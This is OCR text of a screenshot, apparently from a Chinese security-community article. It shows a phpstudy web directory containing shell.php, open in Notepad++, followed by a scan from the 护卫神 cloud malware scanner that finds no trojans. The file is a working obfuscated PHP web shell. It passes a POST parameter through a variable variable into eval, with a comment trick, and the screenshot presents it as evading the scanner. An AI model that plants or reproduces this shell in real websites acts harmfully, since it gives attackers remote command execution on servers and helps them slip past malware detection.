 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕:扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 1/1 个，耗时 1 毫秒。
发现可疑文件：0 个，较为安全。
确定
全选
反选
隔离
删除
Ots安全
先知社区